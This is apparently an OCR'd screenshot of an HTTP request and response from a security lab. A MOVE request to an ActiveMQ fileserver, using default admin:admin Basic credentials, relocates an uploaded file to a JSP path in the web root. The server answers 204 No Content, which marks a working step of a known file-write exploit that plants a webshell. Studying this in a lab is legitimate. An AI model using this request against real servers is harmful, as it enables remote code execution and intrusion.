 1 MOVE /fileserver/4.txt HTTP/1.1
2 Destination: file:///opt/activemq/webapps/api/m.jsp
3 Host: 192.168.121.128:8161
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Authorization: Basic YWRtaW46YWRtaW4=
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.124
Safari/537.36 Edg/102.0.1245.44
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
2 Connection: close
3 Content-Length: 0
4
5
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5